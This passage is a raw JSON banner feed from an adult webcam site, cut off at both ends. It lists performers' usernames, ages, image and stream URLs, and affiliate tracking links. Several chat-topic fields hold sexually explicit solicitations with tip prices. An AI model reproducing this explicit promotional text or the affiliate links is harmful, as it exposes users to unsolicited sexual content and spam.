827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/redqwe0u0\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_redqwe0u0.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_redqwe0u0\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_redqwe0u0\\/playlist.m3u8\",\"chat_topic\":\"sexy dance \",\"chat_topic_ru\":\"\\u2b50 \\u0434\\u0440\\u0430\\u0437\\u043d\\u0438\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u043e\\u0439  \\u2b50   - \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":3995,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_redqwe0u0\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":190,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mariamariabbb\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mariamariabbb\",\"display_name\":\"Apelsinkabbb\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig_lq\\/11cd0a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig_lq\\/11cd0a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig\\/11cd0a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mariamariabbb\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mariamariabbb\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mariamariabbb\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mariamariabbb?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mariamariabbb\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_mariamariabbb.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_mariamariabbb\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_mariamariabbb\\/playlist.m3u8\",\"chat_topic\":\"Hello...play with me)make me wet...i like it... my lovens start with 2 tokens\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a) \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439.. \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2037,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mariamariabbb\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":187,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"RavennaDArcy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RavennaDArcy\",\"display_name\":\"RavennaDArcy\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/380\\/0b8\\/107934df5cfea195665d627b654ffee4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig_lq\\/345744.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig_lq\\/345744.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/380\\/0b8\\/xbig\\/345744.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RavennaDArcy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RavennaDArcy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RavennaDArcy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RavennaDArcy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RavennaDArcy\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_RavennaDArcy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_RavennaDArcy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_RavennaDArcy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":4033,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RavennaDArcy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":185,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/8e42dc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/8e42dc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/8e42dc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON @remain  Pussy Play\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3725,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2774,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/4c291e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/4c291e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/4c291e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1008,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1369,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"FetishSvetik\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FetishSvetik\",\"display_name\":\"AudreyDevil\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig_lq\\/ed48a1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig_lq\\/ed48a1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig\\/ed48a1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FetishSvetik\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FetishSvetik\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FetishSvetik\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FetishSvetik?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FetishSvetik\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_FetishSvetik.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_FetishSvetik\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_FetishSvetik\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3177,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FetishSvetik\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1098,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mandarinkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mandarinkaa\",\"display_name\":\"-loveli-di\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig\\/f93d92.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mandarinkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mandarinkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mandarinkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mandarinkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mandarinkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_mandarinkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_mandarinkaa\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_mandarinkaa\\/playlist.m3u8\",\"chat_topic\":\"Hi, read the menu \\u2764\\ufe0f lovens works from 2tk, 1155111 favorite vibr. Don\'t cringe too much kiss you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u043b\\u044e\\u0431\\u043b\\u044e \\u0430\\u043d\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0441\\u0435\\u043a\\u0441,\\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u0438 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0447\\u0435\\u0440\\u0435\\u0437 \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e .  \\u2764\\ufe0f\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0442\\u043a, 1155111 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440.  \\u0418\\u043d\\u0441\\u0442 duloveli \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2478,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mandarinkaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1091,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/f8cc25.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/f8cc25.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/f8cc25.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":1801,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1058,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/5b5d2b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/5b5d2b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/5b5d2b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_b